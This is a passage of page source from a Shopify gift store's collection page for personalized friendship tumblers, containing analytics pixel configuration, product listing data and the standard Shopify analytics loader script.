\"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"266739155026\",\"title\":\"tumbler for friends\",\"productVariants\":[{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters\",\"vendor\":\"Makezbright\",\"id\":\"6863357182034\",\"untranslatedTitle\":\"Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters\",\"url\":\"\/products\/bonding-over-alcohol-personalized-tumbler-cup-birthday-gift-for-besties-sisters-sistas\",\"type\":\"Tumbler\"},\"id\":\"40054958882898\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/bonding-beyond-booze-personalized-stainless-steel-tumbler-gift-for-best-friends-sisters-soul-sisters-921098.jpg?v=1762468656\"},\"sku\":\"HA512\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Best Friends Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"6801070358610\",\"untranslatedTitle\":\"Besties - Best Friends Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler\",\"url\":\"\/products\/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40054961012818\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-283124.jpg?v=1762467442\"},\"sku\":\"IN69\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":38.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"You Are My Person - Work Made Us Colleagues But Our Potty Mouths \u0026 Inappropriate Conversations Made Us Friends - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"6777688391762\",\"untranslatedTitle\":\"You Are My Person - Work Made Us Colleagues But Our Potty Mouths \u0026 Inappropriate Conversations Made Us Friends - Personalized Tumbler\",\"url\":\"\/products\/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40054963404882\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler-579720.jpg?v=1762466670\"},\"sku\":\"HA91\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Stainless Steel Tumbler for Best Friends - 20oz\",\"vendor\":\"Makezbright\",\"id\":\"7123542278226\",\"untranslatedTitle\":\"Personalized Stainless Steel Tumbler for Best Friends - 20oz\",\"url\":\"\/products\/20oz-friends-best-bitches-here-to-another-year-of-bonding-over-alcohol-tolerating-idiots-and-keeping-each-other-sane-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40446795743314\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-stainless-steel-tumbler-for-best-friends-20oz-473374.jpg?v=1762473093\"},\"sku\":\"QA348 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"6780343124050\",\"untranslatedTitle\":\"We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler\",\"url\":\"\/products\/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40054963044434\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/we-are-best-friends-because-everyone-else-sucks-personalized-tumbler-240259.jpg?v=1762466766\"},\"sku\":\"HA102\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Best Friends Are The Sisters - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7204884185170\",\"untranslatedTitle\":\"Besties - Best Friends Are The Sisters - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-best-friends-are-the-sisters-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723158040658\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-best-friends-are-the-sisters-personalized-wine-tumbler-603561.jpg?v=1762475868\"},\"sku\":\"KE59\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Besties Forever We're Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters\",\"vendor\":\"Makezbright\",\"id\":\"7028675379282\",\"untranslatedTitle\":\"Friends - Besties Forever We're Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters\",\"url\":\"\/products\/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters\",\"type\":\"Wine Tumbler\"},\"id\":\"40810538074194\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters-819845.jpg?v=1762471159\"},\"sku\":\"HA832 - 12oz\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"6789700190290\",\"untranslatedTitle\":\"Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler\",\"url\":\"\/products\/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40054962290770\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler-469610.jpg?v=1762467074\"},\"sku\":\"TB02\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Together Forever - Personalized Tumbler (BL)\",\"vendor\":\"Makezbright\",\"id\":\"7128789811282\",\"untranslatedTitle\":\"Friends - Together Forever - Personalized Tumbler (BL)\",\"url\":\"\/products\/friends-together-forever-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40457438330962\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-together-forever-personalized-tumbler-bl-976799.webp?v=1762473402\"},\"sku\":\"BT148 BL - 20 oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)\",\"vendor\":\"Makezbright\",\"id\":\"7190561816658\",\"untranslatedTitle\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)\",\"url\":\"\/products\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157418066\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422\"},\"sku\":\"HN197\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7190542581842\",\"untranslatedTitle\":\"Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler\",\"url\":\"\/products\/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40810530209874\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-423226.jpg?v=1762475416\"},\"sku\":\"PB37\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL)\",\"vendor\":\"Makezbright\",\"id\":\"7128776343634\",\"untranslatedTitle\":\"Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL)\",\"url\":\"\/products\/there-is-no-greater-gift-than-friendship-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40457423257682\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friendship-cheers-20oz-stainless-steel-tumbler-personalized-drinkware-bl-399240.jpg?v=1762473397\"},\"sku\":\"BT143 BL - 20 oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":38.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"20oz Friends \u0026 Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7123542409298\",\"untranslatedTitle\":\"20oz Friends \u0026 Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler\",\"url\":\"\/products\/20oz-friends-friends-alcohol-the-glue-holding-the-shitshow-together-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40446795939922\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-friends-alcohol-the-ultimate-chaos-companion-custom-insulated-tumbler-769962.jpg?v=1762473096\"},\"sku\":\"QA351 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours\",\"vendor\":\"Makezbright\",\"id\":\"7123542343762\",\"untranslatedTitle\":\"Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours\",\"url\":\"\/products\/20oz-friends-best-friends-its-not-we-have-in-life-but-who-we-have-in-our-life-that-matters-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40446795874386\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/best-friends-stainless-steel-insulated-tumbler-stay-hot-or-cold-for-hours-285278.jpg?v=1762473094\"},\"sku\":\"QA349 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw\",\"vendor\":\"Makezbright\",\"id\":\"7373034782802\",\"untranslatedTitle\":\"40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw\",\"url\":\"\/products\/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw\",\"type\":\"40oz Tumbler\"},\"id\":\"41120843268178\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw-667616.jpg?v=1762478953\"},\"sku\":\"8168872935580 - 40oz\",\"title\":\"40oz\",\"untranslatedTitle\":\"40oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7067652292690\",\"untranslatedTitle\":\"Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler\",\"url\":\"\/products\/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler\",\"type\":\"Tumbler\"},\"id\":\"40333699317842\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler-294488.jpg?v=1762471589\"},\"sku\":\"VH34\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters\",\"vendor\":\"Makezbright\",\"id\":\"7025819549778\",\"untranslatedTitle\":\"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters\",\"url\":\"\/products\/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters\",\"type\":\"Tumbler\"},\"id\":\"40263744913490\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118\"},\"sku\":\"HA822-20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7200372129874\",\"untranslatedTitle\":\"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157942354\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746\"},\"sku\":\"BT307\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP)\",\"vendor\":\"Makezbright\",\"id\":\"7154024579154\",\"untranslatedTitle\":\"Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP)\",\"url\":\"\/products\/the-dungeon-master-taketh-away-personalized-tumbler-hp\",\"type\":\"Tumbler\"},\"id\":\"40518113624146\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-the-dungeon-master-taketh-away-personalized-tumbler-hp-537745.jpg?v=1762474233\"},\"sku\":\"NV104 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - Life Is Better With Friends -  Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7132437774418\",\"untranslatedTitle\":\"Friends - Life Is Better With Friends -  Personalized Wine Tumbler\",\"url\":\"\/products\/friends-life-is-better-with-friends-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40810532864082\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-life-is-better-with-friends-personalized-wine-tumbler-177809.jpg?v=1762473576\"},\"sku\":\"PH57\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6863357182034,"gid":"gid:\/\/shopify\/Product\/6863357182034","vendor":"Makezbright","type":"Tumbler","handle":"bonding-over-alcohol-personalized-tumbler-cup-birthday-gift-for-besties-sisters-sistas","variants":[{"id":40054958882898,"price":2999,"name":"Bonding Beyond Booze - Personalized Stainless Steel Tumbler - Gift for Best Friends, Sisters, Soul Sisters - 20oz","public_title":"20oz","sku":"HA512"}],"remote":false},{"id":6801070358610,"gid":"gid:\/\/shopify\/Product\/6801070358610","vendor":"Makezbright","type":"Tumbler","handle":"besties-best-friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler","variants":[{"id":40054961012818,"price":2999,"name":"Besties - Best Friends Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - 20oz","public_title":"20oz","sku":"IN69"}],"remote":false},{"id":6777688391762,"gid":"gid:\/\/shopify\/Product\/6777688391762","vendor":"Makezbright","type":"Tumbler","handle":"you-are-my-person-work-made-us-colleagues-but-our-potty-mouths-inappropriate-conversations-made-us-friends-personalized-tumbler","variants":[{"id":40054963404882,"price":3899,"name":"You Are My Person - Work Made Us Colleagues But Our Potty Mouths \u0026 Inappropriate Conversations Made Us Friends - Personalized Tumbler - 20oz","public_title":"20oz","sku":"HA91"}],"remote":false},{"id":7123542278226,"gid":"gid:\/\/shopify\/Product\/7123542278226","vendor":"Makezbright","type":"Tumbler","handle":"20oz-friends-best-bitches-here-to-another-year-of-bonding-over-alcohol-tolerating-idiots-and-keeping-each-other-sane-personalized-tumbler","variants":[{"id":40446795743314,"price":2999,"name":"Personalized Stainless Steel Tumbler for Best Friends - 20oz - 20oz","public_title":"20oz","sku":"QA348 - 20oz"}],"remote":false},{"id":6780343124050,"gid":"gid:\/\/shopify\/Product\/6780343124050","vendor":"Makezbright","type":"Tumbler","handle":"we-are-best-friends-because-everyone-else-sucks-personalized-tumbler","variants":[{"id":40054963044434,"price":2999,"name":"We Are Best Friends Because Everyone Else Sucks - Personalized Tumbler - 20oz","public_title":"20oz","sku":"HA102"}],"remote":false},{"id":7204884185170,"gid":"gid:\/\/shopify\/Product\/7204884185170","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-best-friends-are-the-sisters-personalized-wine-tumbler","variants":[{"id":40723158040658,"price":2999,"name":"Besties - Best Friends Are The Sisters - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"KE59"}],"remote":false},{"id":7028675379282,"gid":"gid:\/\/shopify\/Product\/7028675379282","vendor":"Makezbright","type":"Wine Tumbler","handle":"friends-besties-forever-were-not-sugar-and-spice-personalized-wine-tumbler-new-year-gift-for-besties-bff-soul-sisters","variants":[{"id":40810538074194,"price":2999,"name":"Friends - Besties Forever We're Not Sugar And Spice - Personalized Wine Tumbler - New Year Gift For Besties, BFF, Soul Sisters - 12oz","public_title":"12oz","sku":"HA832 - 12oz"}],"remote":false},{"id":6789700190290,"gid":"gid:\/\/shopify\/Product\/6789700190290","vendor":"Makezbright","type":"Tumbler","handle":"best-friends-dear-bestie-no-matter-how-many-friends-i-have-your-bestie-for-life-sincerely-your-bestie-for-life-personalized-tumbler","variants":[{"id":40054962290770,"price":2999,"name":"Best Friends - Dear Bestie No Matter How Many Friends I Have Your Bestie For Life, Sincerely Your Bestie For Life - Personalized Tumbler - 20oz","public_title":"20oz","sku":"TB02"}],"remote":false},{"id":7128789811282,"gid":"gid:\/\/shopify\/Product\/7128789811282","vendor":"Makezbright","type":"Tumbler","handle":"friends-together-forever-personalized-tumbler","variants":[{"id":40457438330962,"price":2999,"name":"Friends - Together Forever - Personalized Tumbler (BL) - 20oz","public_title":"20oz","sku":"BT148 BL - 20 oz"}],"remote":false},{"id":7190561816658,"gid":"gid:\/\/shopify\/Product\/7190561816658","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn","variants":[{"id":40723157418066,"price":2999,"name":"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN) - 12oz","public_title":"12oz","sku":"HN197"}],"remote":false},{"id":7190542581842,"gid":"gid:\/\/shopify\/Product\/7190542581842","vendor":"Makezbright","type":"Wine Tumbler","handle":"friends-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler","variants":[{"id":40810530209874,"price":2999,"name":"Friends - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"PB37"}],"remote":false},{"id":7128776343634,"gid":"gid:\/\/shopify\/Product\/7128776343634","vendor":"Makezbright","type":"Tumbler","handle":"there-is-no-greater-gift-than-friendship-personalized-tumbler","variants":[{"id":40457423257682,"price":2999,"name":"Friendship Cheers 20oz Stainless Steel Tumbler - Personalized Drinkware (BL) - 20oz","public_title":"20oz","sku":"BT143 BL - 20 oz"}],"remote":false},{"id":7123542409298,"gid":"gid:\/\/shopify\/Product\/7123542409298","vendor":"Makezbright","type":"Tumbler","handle":"20oz-friends-friends-alcohol-the-glue-holding-the-shitshow-together-personalized-tumbler","variants":[{"id":40446795939922,"price":3899,"name":"20oz Friends \u0026 Alcohol - The Ultimate Chaos Companion - Custom Insulated Tumbler - 20oz","public_title":"20oz","sku":"QA351 - 20oz"}],"remote":false},{"id":7123542343762,"gid":"gid:\/\/shopify\/Product\/7123542343762","vendor":"Makezbright","type":"Tumbler","handle":"20oz-friends-best-friends-its-not-we-have-in-life-but-who-we-have-in-our-life-that-matters-personalized-tumbler","variants":[{"id":40446795874386,"price":2999,"name":"Best Friends Stainless Steel Insulated Tumbler - Stay Hot or Cold for Hours - 20oz","public_title":"20oz","sku":"QA349 - 20oz"}],"remote":false},{"id":7373034782802,"gid":"gid:\/\/shopify\/Product\/7373034782802","vendor":"Makezbright","type":"40oz Tumbler","handle":"40oz-friends-the-beach-is-my-happy-place-personalized-tumbler-with-straw","variants":[{"id":41120843268178,"price":2999,"name":"40oz Friends - The Beach Is My Happy Place - Personalized Tumbler With Straw - 40oz","public_title":"40oz","sku":"8168872935580 - 40oz"}],"remote":false},{"id":7067652292690,"gid":"gid:\/\/shopify\/Product\/7067652292690","vendor":"Makezbright","type":"Tumbler","handle":"sisters-our-friendship-is-a-true-blessing-to-me-personalized-tumbler","variants":[{"id":40333699317842,"price":2999,"name":"Sisters - Our Friendship Is A True Blessing To Me - Personalized Tumbler - 20oz","public_title":"20oz","sku":"VH34"}],"remote":false},{"id":7025819549778,"gid":"gid:\/\/shopify\/Product\/7025819549778","vendor":"Makezbright","type":"Tumbler","handle":"friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters","variants":[{"id":40263744913490,"price":2999,"name":"Friends - Here's To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters - 20oz","public_title":"20oz","sku":"HA822-20oz"}],"remote":false},{"id":7200372129874,"gid":"gid:\/\/shopify\/Product\/7200372129874","vendor":"Makezbright","type":"Wine Tumbler","handle":"besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler","variants":[{"id":40723157942354,"price":2999,"name":"Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"BT307"}],"remote":false},{"id":7154024579154,"gid":"gid:\/\/shopify\/Product\/7154024579154","vendor":"Makezbright","type":"Tumbler","handle":"the-dungeon-master-taketh-away-personalized-tumbler-hp","variants":[{"id":40518113624146,"price":2999,"name":"Friends - The Dungeon Master Taketh Away - Personalized Tumbler (HP) - 20oz","public_title":"20oz","sku":"NV104 - 20oz"}],"remote":false},{"id":7132437774418,"gid":"gid:\/\/shopify\/Product\/7132437774418","vendor":"Makezbright","type":"Wine Tumbler","handle":"friends-life-is-better-with-friends-personalized-wine-tumbler","variants":[{"id":40810532864082,"price":2999,"name":"Friends - Life Is Better With Friends -  Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"PH57"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":266739155026,"requestId":"0b824a95-18f9-47cb-9f29-c8f92b14f785-1768982389"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

